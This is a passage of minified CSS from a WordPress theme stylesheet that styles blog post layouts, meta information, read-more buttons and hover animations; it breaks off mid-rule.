.blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details{padding-left:40px}.page-with-sidebar .dt-sc-one-half .blog-entry.blog-medium-style .entry-thumb~.entry-details{padding-left:0;padding-top:30px}.dt-sc-one-half .blog-entry.blog-medium-style .entry-format{right:-18px;top:15px}.page-with-sidebar .dt-sc-one-half .blog-entry.blog-medium-style .entry-format{right:0}.page-with-sidebar .dt-sc-one-half .blog-entry.blog-medium-style .entry-format a,.page-with-sidebar .dt-sc-one-third .blog-entry.blog-medium-style .entry-format a{width:36px;height:36px}.page-with-sidebar .dt-sc-one-half .blog-entry.blog-medium-style .entry-format a:before,.page-with-sidebar .dt-sc-one-third .blog-entry.blog-medium-style .entry-format a:before{line-height:32px;font-size:16px}.page-with-sidebar .dt-sc-one-half .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details,.page-with-sidebar.with-both-sidebar .dt-sc-one-half .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details{padding-top:30px;padding-left:30px}.with-both-sidebar .dt-sc-one-half .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details{padding:0 20px 20px}.with-both-sidebar .dt-sc-one-half .blog-entry.blog-medium-style .entry-thumb,.dt-sc-one-third .blog-entry.blog-medium-style .entry-thumb{width:100%}.dt-sc-one-third .blog-entry.blog-medium-style .entry-thumb~.entry-details{width:100%;padding-left:0;padding-top:30px}.with-both-sidebar .dt-sc-one-half .blog-entry.blog-medium-style .entry-format,.dt-sc-one-third .blog-entry.blog-medium-style .entry-format{bottom:-20px;left:10px;right:inherit;top:inherit}.with-both-sidebar .dt-sc-one-column .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-thumb,.with-both-sidebar .dt-sc-one-column .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-thumb~.entry-details{width:100%}.dt-sc-one-half .blog-entry.blog-medium-style .entry-details,.dt-sc-one-half .blog-entry.blog-medium-style .entry-thumb~.entry-details,.dt-sc-one-third .blog-entry.blog-medium-style .entry-details{padding-top:0}.dt-sc-one-half .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details{padding-top:30px}.page-with-sidebar .dt-sc-one-half .blog-entry.blog-medium-style .entry-thumb,.page-with-sidebar .dt-sc-one-half .blog-entry.blog-medium-style .entry-details{width:100%}.dt-sc-one-third .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-thumb{overflow:visible}.dt-sc-one-third .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details{padding-top:30px}.dt-sc-one-third .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-thumb~.entry-details,.with-both-sidebar .dt-sc-one-third .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details{padding-top:30px;width:100%}.dt-sc-one-third .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details{padding:30px 20px 20px}.blog-entry.entry-overlay-style .entry-details,.blog-entry.entry-overlay-style .entry-thumb img,.blog-entry.entry-overlay-style .entry-details,.blog-entry.entry-overlay-style .entry-details:before,.blog-entry.entry-overlay-style .entry-thumb img,.blog-entry.entry-overlay-style .entry-body,.blog-entry.entry-overlay-style .entry-meta .date,.blog-entry.entry-overlay-style .entry-meta-data p,.blog-entry.entry-overlay-style .entry-meta-data p a,.blog-entry.entry-overlay-style .entry-meta-data p i{transition:all .3s linear;-moz-transition:all .3s linear;-webkit-transition:all .3s linear}.wpb_column .blog-entry.entry-overlay-style{margin-bottom:0}.blog-entry.entry-overlay-style .entry-thumb{line-height:inherit;margin-bottom:0;background-position:center center;background-repeat:no-repeat;background-size:0;transition:background-size 3s ease;-moz-transition:background-size 3s ease;-webkit-transition:background-size 3s ease}.blog-entry.entry-overlay-style:hover .entry-thumb{background-size:cover}.blog-entry.entry-overlay-style .entry-details{float:left;display:inline-block;line-height:inherit;padding:80px 50px 40px;position:relative;z-index:1}.blog-entry.entry-overlay-style .entry-details:before{content:"";border:5px solid transparent;width:100%;height:100%;display:inline-block;position:absolute;left:0;top:0;z-index:-1}.blog-entry.entry-overlay-style .entry-thumb img{visibility:hidden!important;opacity:0}.blog-entry.entry-overlay-style:hover .entry-thumb img{visibility:visible!important;opacity:1}.blog-entry.entry-overlay-style .read-more-link{background:0 0;width:100%;font-size:12px;font-weight:400;letter-spacing:2px;text-transform:uppercase;line-height:30px;border-top:1px solid #e8e8e8;padding:20px 0 20px}.blog-entry.entry-overlay-style:hover .read-more-link{color:#fff;border-top:1px solid #fff}.blog-entry.entry-overlay-style .read-more-link span{float:right;color:#777;font-size:18px;width:35px;height:35px;line-height:31px;border:2px solid #cdcdcd;text-align:center;border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%}.blog-entry.entry-overlay-style:hover .read-more-link span{color:#fff;background-color:#000}.blog-entry.entry-overlay-style .read-more-link span:before{margin-left:3px}.blog-entry.entry-overlay-style:hover .entry-details{color:#fff}.blog-entry.entry-overlay-style .entry-meta{font-size:12px;font-weight:400;letter-spacing:.6px;position:relative;padding-bottom:10px;margin-bottom:36px;color:#777}.blog-entry.entry-overlay-style .entry-meta:before{content:"";background-color:#e8e8e8;width:78px;height:3px;display:inline-block;clear:both;float:left;position:absolute;left:0;bottom:0}.blog-entry.entry-overlay-style .entry-meta .date{text-transform:uppercase}.blog-entry.entry-overlay-style .entry-title h4{font-size:20px;text-transform:none;width:55%}.blog-entry.entry-overlay-style .entry-body{opacity:0}.blog-entry.entry-overlay-style:hover .entry-body{opacity:1}.blog-entry.entry-overlay-style:hover .entry-title h4 a,.blog-entry.entry-overlay-style .entry-meta-data p a:hover,.blog-entry.entry-overlay-style .entry-meta a:hover,.blog-entry.entry-overlay-style:hover .read-more-link,.blog-entry.entry-overlay-style:hover .entry-meta .date,.blog-entry.entry-overlay-style:hover .entry-meta-data p,.blog-entry.entry-overlay-style:hover .entry-meta-data p a,.blog-entry.entry-overlay-style:hover .entry-meta-data p i,.blog-entry.entry-overlay-style:hover .entry-meta a,.blog-entry.entry-overlay-style:hover .entry-meta a i,.blog-entry.entry-overlay-style:hover .entry-meta .author i{color:#fff}.blog-entry.entry-overlay-style:hover .entry-details{background-color:rgba(0,0,0,.7)}.blog-entry.entry-overlay-style:hover .entry-details:before{border-color:#da0000}.blog-entry.entry-overlay-style .entry-title h4 a:hover,.blog-entry.entry-overlay-style .read-more-link:hover{color:#ff2828}.blog-entry.overlap .entry-details{padding:50px 40px 40px;margin:-60px 5% 0;background-color:#fff;width:90%;float:left;z-index:auto;position:relative}.blog-entry.overlap .entry-meta-data{padding:30px 0 0;border-top:1px solid #f0f0f0}.animated-btn{overflow:hidden}.animated-btn:after{content:"";display:block;height:100%;margin:auto;position:absolute;right:-15px;top:0}.animated-btn:after{-moz-transform:scale(.9);-ms-transform:scale(.9);-webkit-transform:scale(.9);box-shadow:0 0 0 0 #fff;content:"";display:block;height:100px;left:0;right:0;opacity:0;padding:0;position:absolute;top:0;bottom:0;transform:scale(.9);width:100px;z-index:0;border-radius:100%}.animated-btn:hover:after{-moz-animation:zooming 1s ease-out;-ms-animation:zooming 1s ease-out;-webkit-animation:zooming 1s ease-out;animation:zooming 1s ease-out;box-shadow:0 0 10px 10px #fff}.animated-btn:hover{border-color:transparent}@-webkit-keyframes zooming{0%{opacity:.3}40%{opacity:.5;box-shadow:0 0 0 2px rgba(255,255,255,.3),0 0 15px 15px rgba(0,0,0,.1),0 0 0 15px rgba(255,255,255,.5)}to{box-shadow:0 0 0 2px rgba(255,255,255,.3),0 0 15px 15px rgba(0,0,0,.1),0 0 0 15px rgba(255,255,255,.5);-webkit-transform:scale(1.1);opacity:0}}@-moz-keyframes zooming{0%{opacity:.3}40%{opacity:.5;box-shadow:0 0 0 2px rgba(255,255,255,.3),0 0 15px 15px rgba(0,0,0,.1),0 0 0 15px rgba(255,255,255,.5)}to{box-shadow:0 0 0 2px rgba(255,255,255,.3),0 0 15px 15px rgba(0,0,0,.1),0 0 0 15px rgba(255,255,255,.5);-moz-transform:scale(1.1);opacity:0}}@-ms-keyframes zooming{0%{opacity:.3}40%{opacity:.5;box-shadow:0 0 0 2px rgba(255,255,255,.3),0 0 15px 15px rgba(0,0,0,.1),0 0 0 15px rgba(255,255,255,.5)}to{box-shadow:0 0 0 2px rgba(255,255,255,.3),0 0 15px 15px rgba(0,0,0,.1),0 0 0 15px rgba(255,255,255,.5);-ms-transform:scale(1.1);opacity:0}}@keyframes zooming{0%{opacity:.3}40%{opacity:.5;box-shadow:0 0 0 2px rgba(255,255,255,.3),0 0 15px 15px rgba(0,0,0,.1),0 0 0 15px rgba(255,255,255,.5)}to{box-shadow:0 0 0 2px rgba(255,255,255,.3),0 0 15px 15px rgba(0,0,0,.1),0 0 0 15px rgba(255,255,255,.5);transform:scale(1.1);opacity:0}}.blog-entry.entry-center-align{border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;background-color:#fff}.blog-entry.entry-center-align .entry-thumb img{border-radius:10px 10px 0 0;-moz-border-radius:10px 10px 0 0;-webkit-border-radius:10px 10px 0 0}.blog-entry.entry-center-align .entry-format a{border-radius:10px 0 0 0;-moz-border-radius:10px 0 0 0;-webkit-border-radius:10px 0 0 0}.blog-entry.entry-center-align{text-align:center}.blog-entry.entry-center-align .entry-title h4{font-size:30px;text-transform:none}.blog-entry.entry-center-align .entry-details{padding:15px 35px 45px;position:relative}.blog-entry.entry-center-align .entry-details .dt-sc-button{font-size:20px;background-color:transparent;padding:0;border-bottom:2px solid;margin-bottom:0;line-height:17px}.blog-entry.entry-center-align .entry-meta .date{font-size:14px;text-transform:uppercase}.blog-entry.entry-center-align .entry-details .dt-sc-button span,.blog-entry.entry-center-align .entry-details .dt-sc-button:after{display:none}.blog-entry.entry-center-align .entry-details:before{content:"";background-image:url(http://fw.wedesignthemes.com/wp-content/uploads/2018/01/blog-stripe.png);background-repeat:repeat-x;width:100%;height:19px;display:inline-block;position:absolute;left:0;top:-11px}.blog-entry.entry-center-align .entry-meta{margin-bottom:18px;position:relative}.blog-entry.entry-center-align .entry-meta:after{content:"";margin:0 auto;text-align:center;position:absolute;bottom:-7px;left:0;right:0;width:153px}.blog-entry.entry-center-align .entry-thumb{margin-bottom:0}.blog-entry.entry-center-align .entry-details .dt-sc-button{color:#da0000}.blog-entry.entry-center-align .entry-details .dt-sc-button:hover{color:#ff2828;background-color:transparent}.grid-sizer.column{margin:0;padding:0;min-height:0}.vc_col-sm-3 .blog-entry.blog-medium-style .entry-thumb,.vc_col-sm-4 .blog-entry.blog-medium-style .entry-thumb,.page-with-sidebar .vc_col-sm-6 .blog-entry.blog-medium-style .entry-thumb{width:100%}.vc_col-sm-3 .blog-entry.blog-medium-style .entry-thumb~.entry-details,.vc_col-sm-4 .blog-entry.blog-medium-style .entry-thumb~.entry-details,.page-with-sidebar .vc_col-sm-6 .blog-entry.blog-medium-style .entry-thumb~.entry-details{width:100%;padding-left:0;padding-top:30px}.vc_col-sm-3 .blog-entry.blog-medium-style .entry-format a:before{line-height:36px;font-size:16px}.vc_col-sm-3 .blog-entry.blog-medium-style .entry-format a{width:36px;height:36px}.vc_col-sm-3 .blog-entry.blog-medium-style .entry-format{bottom:-15px;left:10px;top:auto}.vc_col-sm-3 .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details,.vc_col-sm-4 .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details,.vc_col-sm-6 .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details{padding:30px}.vc_col-sm-3 .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-format{bottom:0}.vc_col-sm-4 .blog-entry.blog-medium-style .entry-format,.page-with-sidebar .vc_col-sm-6 .blog-entry.blog-medium-style .entry-format{right:10px;top:10px}.page-with-sidebar .vc_col-sm-3 .blog-entry .entry-title h4{font-size:12px}.page-with-sidebar .vc_col-sm-4 .blog-entry .entry-title h4{font-size:14px}.page-with-sidebar .vc_col-sm-3 .blog-entry.entry-date-author-left .entry-date-author{width:30px}.page-with-sidebar .vc_col-sm-3 .blog-entry.entry-date-author-left{padding-left:45px}.page-with-sidebar .vc_col-sm-4 .blog-entry.entry-date-author-left{padding-left:70px}.page-with-sidebar .vc_col-sm-4 .blog-entry.entry-date-author-left .entry-date-author{width:50px}.page-with-sidebar .vc_col-sm-3 .blog-entry.entry-date-left .entry-details{padding-left:55px}.page-with-sidebar .vc_col-sm-3 .blog-entry.entry-date-left .entry-details .entry-date{width:40px}.page-with-sidebar .vc_col-sm-3 .blog-entry.entry-date-left .dt-sc-button.with-icon.icon-right.type1{padding:10px}.page-with-sidebar .vc_col-sm-3 .blog-entry.blog-medium-style.dt-blog-medium-highlight .dt-sc-button.with-icon.icon-right.type1{padding:12px 8px}.dt-sc-button.dt-sc-readmore-link{font-size:12px;text-transform:uppercase;padding:8px 15px;line-height:normal;display:inline-block;margin:10px 0 0;cursor:pointer;outline:0;position:relative;z-index:1}.dt-sc-button.dt-sc-readmore-link{background:rgba(0,0,0,.5);color:#000}.dt-sc-button.dt-sc-readmore-link:hover,.dt-sc-button.dt-sc-readmore-link.filled,.dt-sc-button.dt-sc-readmore-link.filled:hover{color:#fff}.dt-sc-button.dt-sc-readmore-link.small{font-size:12px;padding:13px 20px 11px}.dt-sc-button.dt-sc-readmore-link.with-icon.icon-right.type1{padding-right:14px}.dt-sc-button.dt-sc-readmore-link.with-icon.icon-right.type1 span{margin-left:35px}.dt-sc-button.dt-sc-readmore-link.with-icon.icon-right.type1{position:relative;letter-spacing:.5px;overflow:hidden}.dt-sc-button.dt-sc-readmore-link.with-icon.icon-right.type1:after{content:'';position:absolute;z-index:-1}.dt-sc-button.dt-sc-readmore-link.with-icon.icon-right.type1:before{left:auto;right:10px;z-index:2}.dt-sc-button.dt-sc-readmore-link.with-icon.icon-right.type1:after{width:35%;height:200%;z-index:1;right:0;top:0;margin:-5px 0 0 -5px;-webkit-transform-origin:0 0;-webkit-transform:rotate(-20deg);-moz-transform-origin:0 0;-moz-transform:rotate(-20deg);-ms-transform-origin:0 0;-ms-transform:rotate(-20deg);transform-origin:0 0;transform:rotate(-20deg)}.dt-sc-button.dt-sc-readmore-link.with-icon.icon-right.type1:hover:after{width:40%}.dt-sc-button.with-icon.icon-right.type1:after{background:rgba(0,0,0,.1)}.dt-sc-button.with-icon.icon-right.type1,.dt-sc-button.with-icon.icon-right.type1:after{-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.blog-entry.single.dt-sc-skin-highlight,.blog-entry.single.dt-sc-skin-highlight .entry-title h4 a,.blog-entry.single.dt-sc-skin-highlight .entry-meta a,.blog-entry.single.dt-sc-skin-highlight .entry-meta-data p a,.blog-entry.single.dt-sc-skin-highlight .entry-meta-data p i{color:#000}.blog-entry.single.dt-sc-skin-highlight .entry-meta .comments i,.blog-entry.single.dt-sc-skin-highlight .entry-meta .author i{color:#888}.blog-entry.post-standard .entry-title{width:100%;float:left;padding:10px 0}.blog-entry.post-standard .entry-title h4{text-transform:inherit;font-size:30px;margin-bottom:5px}.blog-entry.post-standard p.category,.blog-entry.post-standard p.category a{margin-bottom:5px}.blog-entry.post-standard p.category i{display:none}.blog-entry.post-standard .entry-meta{margin-bottom:20px;width:100%;float:left}.blog-entry.post-standard .entry-meta p.category a{background:#222;color:#fff;padding:1px 8px 0;text-transform:capitalize;margin-right:3px;position:relative;z-index:9;float:left}.blog-entry.post-standard .entry-meta .entry-info a{color:#000}.blog-entry.post-standard .entry-meta .entry-info{width:100%;float:left}.blog-entry.post-standard .entry-meta .entry-info i.zmdi{font-size:13px;margin-right:8px;position:absolute;left:0;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);margin-left:5px;color:#fff}.blog-entry.post-standard .entry-meta .entry-info i.zmdi:after{position:absolute;content:"";display:block;width:28px;height:32px;top:-10px;z-index:-1;text-align:center;left:-5px;background:#000}.blog-entry.post-standard .entry-meta .entry-info .likes a i{position:static;font-style:normal;margin-right:0;font-size:12px}.blog-entry.post-standard .entry-meta .entry-info>*{float:left;margin-right:10px;font-size:12px;position:relative;line-height:18px;border-width:1px;border-style:solid;padding:6px 10px 6px 35px;overflow:hidden;margin-bottom:10px;min-height:30px}.blog-entry.post-standard .entry-meta-data p span{color:#fff;padding:0 8px;text-transform:capitalize;margin-top:3px;margin-right:7px;float:left;height:26px;line-height:24px;background:#b7b7b7;font-size:12px}.blog-entry.post-standard .entry-meta-data p a{background:#222;color:#fff;padding:0 8px;text-transform:capitalize;margin-right:3px;position:relative;z-index:9;float:none;display:inline-block;letter-spacing:.5px;margin-bottom:5px;line-height:26px;min-height:26px}.blog-entry.post-standard .entry-meta-data p a:hover{color:#fff}.blog-entry.post-standard .entry-meta-data p a:before{content:"";display:block;position:absolute;top:0;right:0;left:auto;width:0;height:100%;z-index:-1}.blog-entry.post-standard .entry-meta-data p a:hover:before{width:100%;left:0;right:auto}.blog-entry.post-standard .entry-thumb{overflow:hidden;position:relative;width:auto;float:left}.blog-entry.post-standard .entry-thumb a{display:block}.blog-entry.post-standard .entry-thumb img{max-width:none;width:calc(100% + 60px);transition:opacity .35s,transform .45s;-webkit-transform:translate3d(-40px,0,0);transform:translate3d(-40px,0,0);-webkit-animation-name:none;-moz-animation-name:none;-o-animation-name:none}.blog-entry.post-standard.format-video .entry-thumb,.blog-entry.post-standard.format-audio .entry-thumb{width:100%}@media screen and (-webkit-min-device-pixel-ratio:0){::i-block-chrome,.blog-entry.post-standard .entry-thumb img{transform:translate3d(0,0,0);width:auto}::i-block-chrome,.blog-entry.post-standard .entry-thumb{width:100%}}.blog-entry.post-standard .entry-thumb:hover img{opacity:.6;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.blog-entry.post-standard .entry-thumb:before{position:absolute;top:10px;right:10px;bottom:10px;left:10px;border:2px dashed #222;opacity:0;transition:opacity .35s,transform .45s;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0);content:"";display:block}.blog-entry.post-standard .entry-thumb:hover:before{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.blog-entry.post-standard .entry-thumb .bx-wrapper img{max-width:none;width:100%;transition:opacity .35s;-webkit-transform:none;transform:none}.blog-entry.post-info-within-image .entry-thumb{width:auto;margin-bottom:30px}.blog-entry.post-info-within-image.format-video .entry-thumb,.blog-entry.post-info-within-image.format-audio .entry-thumb{width:100%}.blog-entry.post-info-within-image .entry-thumb:before{position:absolute;content:"";display:block;width:100%;height:40%;bottom:0;z-index:1;background:-moz-linear-gradient(top,transparent 0,rgba(0,0,0,.7) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,transparent),color-stop(100%,rgba(0,0,0,.7)));background:-webkit-linear-gradient(top,transparent 0,rgba(0,0,0,.7) 100%);background:-o-linear-gradient(top,transparent 0,rgba(0,0,0,.7) 100%);background:-ms-linear-gradient(top,transparent 0%,rgba(0,0,0,.7) 100%);background:linear-gradient(to bottom,transparent 0,rgba(0,0,0,.7) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0)}.blog-entry.post-info-within-image .entry-thumb:hover:before{height:100%}.blog-entry.post-info-within-image.format-video .entry-thumb:before,.blog-entry.post-info-within-image.format-audio .entry-thumb:before{display:none}.blog-entry.post-info-within-image .entry-thumb .bx-controls a{background:0 0;opacity:1}.blog-entry.post-info-within-image .entry-thumb .bx-wrapper{overflow:visible}.blog-entry.post-info-within-image .entry-thumb .bx-wrapper .bx-viewport{overflow:visible!important}.blog-entry.post-info-within-image .entry-thumb .bx-controls a.bx-prev{left:-60px}.blog-entry.post-info-within-image .entry-thumb .bx-controls a.bx-next{right:-35px}.blog-entry.post-info-within-image .entry-thumb .bx-controls a.bx-prev:after,.blog-entry.post-info-within-image .entry-thumb .bx-controls a.bx-next:after{content:"";display:block;left:0;width:0;height:0;border-top:60px solid transparent;border-bottom:60px solid transparent}.blog-entry.post-info-within-image .entry-thumb .bx-controls a.bx-prev:after{border-right:60px solid #b7b7b7}.blog-entry.post-info-within-image .entry-thumb .bx-controls a.bx-next:after{border-left:60px solid #b7b7b7}.page-with-sidebar .blog-entry.post-info-within-image .entry-thumb .bx-wrapper{overflow:hidden}.page-with-sidebar .blog-entry.post-info-within-image .entry-thumb .bx-controls a.bx-prev{left:10px}.page-with-sidebar .blog-entry.post-info-within-image .entry-thumb .bx-controls a.bx-next{right:10px}.page-with-sidebar .blog-entry.post-info-within-image .entry-thumb .bx-controls a.bx-prev,.page-with-sidebar .blog-entry.post-info-within-image .entry-thumb .bx-controls a.bx-next{width:50px;height:50px;background:#b7b7b7;z-index:99}.page-with-sidebar .blog-entry.post-info-within-image .entry-thumb .bx-controls a{opacity:0;visibility:hidden}.page-with-sidebar .blog-entry.post-info-within-image .entry-thumb:hover .bx-controls a{opacity:1;visibility:visible}.page-with-sidebar .blog-entry.post-info-within-image .entry-thumb .bx-controls a.bx-prev:after,.page-with-sidebar .blog-entry.post-info-within-image .entry-thumb .bx-controls a.bx-next:after{display:none}.page-with-sidebar .blog-entry.post-info-within-image .entry-thumb .bx-controls a.bx-prev:before,.page-with-sidebar .blog-entry.post-info-within-image .entry-thumb .bx-controls a.bx-next:before{left:0;top:0;font-size:50px}.blog-entry.post-info-within-image .entry-thumb .bx-controls a.bx-prev:before,.blog-entry.post-info-within-image .entry-thumb .bx-controls a.bx-next:before{left:-2.5px;top:35px;font-size:60px;color:#fff}.blog-entry.post-info-within-image .entry-meta{margin-bottom:0;width:100%;float:left;position:absolute;bottom:0;padding:30px;z-index:9}.blog-entry.post-info-within-image .entry-meta p.category a{color:#fff;padding:5px 10px;font-size:12px;text-transform:capitalize;background:#b7b7b7}.blog-entry.post-info-within-image .entry-meta i{font-size:14px}.blog-entry.post-info-within-image .entry-meta>*{float:left;margin-right:20px;font-size:14px;position:relative;line-height:19px}.blog-entry.post-info-within-image .entry-meta p.category a:hover{color:#fff}.blog-entry.post-info-within-image .entry-meta p.category{margin-bottom:12px}.blog-entry.post-info-within-image .entry-meta p.category,.blog-entry.post-info-within-image .entry-meta .entry-title,.blog-entry.post-info-within-image .entry-meta .entry-info{width:100%;float:left;color:#fff;margin-right:0}.blog-entry.post-info-within-image .entry-meta .entry-info{margin-top:5px}.blog-entry.post-info-within-image .entry-meta .dt_scroll_down{position:absolute;right:10px;bottom:10px;width:50px;height:50px;line-height:50px;text-align:center;background:#fff;margin:0}.blog-entry.post-info-within-image .entry-meta .dt_scroll_down a{width:100%;height:100%;float:left}.blog-entry.post-info-within-image .entry-meta .dt_scroll_down a i{margin:0;padding:0;line-height:50px;font-size:24px;color:#b7b7b7;position:absolute;right:0;left:0;margin:0 auto}.blog-entry.post-info-within-image .entry-meta .author,.blog-entry.post-info-within-image .entry-meta .date,.blog-entry.post-info-within-image .entry-meta .comments,.blog-entry.post-info-within-image .entry-meta .views,.blog-entry.post-info-within-image .entry-meta .likes{font-size:12px}.blog-entry.post-info-within-image .entry-meta .author{position:relative;margin-right:10px}.blog-entry.post-info-within-image .entry-meta .author:before{position:absolute;content:"";display:block;right:-8px;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);width:5px;height:1px;background:#fff}.blog-entry.post-info-within-image .entry-meta .comments{margin-left:15px}.blog-entry.post-info-within-image .entry-meta .views,.blog-entry.post-info-within-image .entry-meta .likes{float:none;display:inline-block;margin-left:15px}.blog-entry.post-info-within-image .entry-meta .entry-title h4{font-size:30px;margin-bottom:0;text-transform:capitalize}.blog-entry.post-info-within-image .entry-meta-data p span{color:#fff;padding:3px 9px;text-transform:capitalize;margin-right:5px;background:#000;float:left}.blog-entry.post-info-within-image .entry-meta-data p a{background:#adaeaf;color:#fff;padding:3px 9px;text-transform:capitalize;margin-right:5px;position:relative;z-index:9;letter-spacing:.5px;float:none;display:inline-block;margin-bottom:5px}.blog-entry.post-info-within-image .entry-meta-data p a:before{content:"";display:block;position:absolute;top:0;right:0;left:auto;width:0;height:100%;z-index:-1}.blog-entry.post-info-within-image .entry-meta-data p a:hover:before{width:100%;left:0;right:auto}.blog-entry.post-info-within-image .entry-meta .dt_scroll_down a:hover i,.blog-entry.post-info-within-image .entry-meta i,.blog-entry.post-info-within-image .entry-meta a,.blog-entry.post-info-within-image .entry-meta .entry-title h4 a{color:#fff}.blog-entry.post-info-within-image .entry-meta i.fa{font-size:14px}.blog-entry.post-info-within-image .entry-meta .likes a i{font-style:normal;font-size:12px}.blog-entry.post-info-bottom-image .entry-thumb{backface-visibility:hidden;-webkit-box-shadow:10px -10px 0 0 transparent;-moz-box-shadow:10px -10px 0 0 transparent;box-shadow:10px -10px 0 0 transparent;width:auto;margin-bottom:30px}.blog-entry.post-info-bottom-image.format-video .entry-thumb,.blog-entry.post-info-bottom-image.format-audio .entry-thumb{width:100%}.blog-entry.post-info-bottom-image .entry-meta{margin-bottom:0;width:80%;float:none;position:absolute;bottom:0;background:#fff;left:0;margin:0 auto;padding:20px 20px 0 0}.blog-entry.post-info-bottom-image .entry-meta .entry-info .author{padding-left:40px}.blog-entry.post-info-bottom-image .entry-meta .entry-info .author img{width:25px;height:25px;border-radius:50%;position:absolute;left:0;top:-5px}.blog-entry.post-info-bottom-image .entry-meta .comments i{font-size:14px}.blog-entry.post-info-bottom-image .entry-meta .entry-info>i{font-size:13px;margin-right:8px;position:absolute;left:0;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%)}.blog-entry.post-info-bottom-image .entry-meta .entry-info>*{font-size:12px;position:relative;margin-right:30px;float:none;display:inline-block;line-height:19px}.blog-entry.post-info-bottom-image .entry-meta .entry-info>:before{position:absolute;content:"";display:block;right:-20px;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);width:10px;height:1px;background:#878787}.blog-entry.post-info-bottom-image .entry-meta .entry-info>:last-child{margin-right:0}.blog-entry.post-info-bottom-image .entry-meta .entry-info>:last-child:before{content:none}.blog-entry.post-info-bottom-image .entry-meta .entry-info a,.blog-entry.post-info-bottom-image .entry-meta .entry-info a i{color:#000}.blog-entry.post-info-bottom-image .entry-meta .entry-info .date span{margin-right:5px}.blog-entry.post-info-bottom-image .entry-meta .entry-info .comments{line-height:22px}.blog-entry.post-info-bottom-image .entry-meta .entry-title{width:100%;float:left;margin-top:3px}.blog-entry.post-info-bottom-image .entry-meta .entry-title h4{text-transform:capitalize;margin-bottom:15px;font-size:28px}.blog-entry.post-info-bottom-image .entry-meta p.category a{color:#fff;padding:2px 8px;font-size:14px;text-transform:capitalize}.blog-entry.post-info-bottom-image .entry-meta.bottom-left p.category{float:left;width:100%;line-height:normal;margin-bottom:0}.blog-entry.post-info-bottom-image .entry-meta.bottom-left p.category a{margin-bottom:10px;padding:4px 8px;float:left;margin-right:5px;background:#b7b7b7;font-size:12px}.blog-entry.post-info-bottom-image .entry-meta-data p span{color:#fff;padding:4px 9px;font-size:11px;text-transform:capitalize;margin-right:5px}.blog-entry.post-info-bottom-image .entry-meta-data p a{background:#b7b7b7;color:#fff;padding:2px 8px;font-size:12px;text-transform:capitalize;letter-spacing:.5px;position:relative;z-index:9;margin-bottom:5px;float:left;margin-right:5px;line-height:23px}.blog-entry.post-info-bottom-image .entry-meta-data p a:before{content:"";display:block;position:absolute;top:0;right:0;left:auto;width:0;height:100%;z-index:-1}.blog-entry.post-info-bottom-image .entry-meta-data p a:hover:before{width:100%;left:0;right:auto}.blog-entry.post-info-bottom-image .entry-meta-data p.tags span{float:left;padding:0;border-radius:50%;width:25px;height:25px;text-align:center;position:relative;margin-right:15px;background:#b7b7b7;margin-top:2px}.blog-entry.post-info-bottom-image .entry-meta-data p.tags span i{color:#fff;font-size:12px;text-align:center;float:none;display:inline-block;padding:0;position:absolute;left:-1px;right:0;margin:-1px auto 0;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);width:auto}.blog-entry.post-info-bottom-image .entry-meta i.fa{font-size:13px;color:#888;margin-right:3px}.blog-entry.post-info-bottom-image .entry-meta .likes a i{font-style:normal;font-size:12px}.blog-entry.post-info-above-image .entry-meta{width:100%;text-align:center;float:none;display:inline-block;margin:0 auto;padding-bottom:30px}.blog-entry.post-info-above-image .entry-meta .entry-info .author{padding-left:40px}.blog-entry.post-info-above-image .entry-meta .entry-info .author img{width:25px;height:25px;border-radius:50%;position:absolute;left:0}.blog-entry.post-info-above-image .entry-meta .entry-info{width:100%;float:left;margin-top:8px}.blog-entry.post-info-above-image .entry-meta .entry-info i{font-size:16px;margin-right:3px;float:none;display:inline-block}.blog-entry.post-info-above-image .entry-meta .entry-info>*{font-size:14px;position:relative;line-height:25px;margin-right:35px;float:none;display:inline-block;text-transform:capitalize;padding-left:15px;color:#878787}.blog-entry.post-info-above-image .entry-meta .entry-info>:before{position:absolute;content:"";display:block;right:-20px;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);width:10px;height:1px;background:#222}.blog-entry.post-info-above-image .entry-meta .entry-info>:last-child:before{content:none}.blog-entry.post-info-above-image .entry-meta .entry-info i.zmdi{position:absolute;top:5px;left:-7px;font-size:14px}.blog-entry.post-info-above-image .entry-meta .entry-info .date{padding-left:0;margin-left:-5px}.blog-entry.post-info-above-image .entry-meta .entry-info>* span{margin-right:6px}.blog-entry.post-info-above-image .entry-meta .entry-title{width:100%;float:left;margin:10px 0 8px}.blog-entry.post-info-above-image .entry-meta .entry-title 